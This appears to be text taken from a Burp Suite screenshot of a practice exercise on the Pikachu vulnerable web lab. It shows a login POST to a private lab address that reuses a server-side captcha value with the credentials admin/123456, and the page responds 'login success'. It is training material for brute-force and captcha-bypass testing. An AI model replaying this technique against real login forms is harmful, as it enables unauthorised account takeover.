 Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.16.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.16.128
0 Connection: close
1 Referer: http://192.168.16.128/pikachu/vul/burteforce/bf_server.php
2 Cookie: PHPSESSID=jjjb9bv3v5vjrcla09136pqmv5
3 Upgrade-Insecure-Requests: 1
4
5 username=admin&password=123456&vcode=gtez17&submit=Login
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika
暴力破解 > 验证码绕过(on server)
Please Enter Your Information
Username
Password
验证码
gtez17
Login
login success